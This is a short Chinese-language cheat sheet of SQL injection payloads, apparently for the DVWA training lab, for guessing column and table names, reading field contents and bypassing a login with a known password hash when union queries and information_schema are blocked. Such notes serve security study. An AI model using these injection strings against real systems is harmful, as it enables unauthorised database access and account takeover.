 • 无权读取information_schema库 / 拒绝union、order by语句
• 猜列名：' and column is null--+
• Burp suite 自动猜列名
• 猜当前表表名： ' and table.user is null--+
• 猜库里其他表：' and (select dvwa from table)>0--+
• 列表对应关系： ' and users.user is null--+
• 猜字段内容：' or user='admin
' or user like ' %a%
• 猜账号对应密码：
• ' or user='admin' and password='5f4dcc3b5aa765d61d8327deb882cf99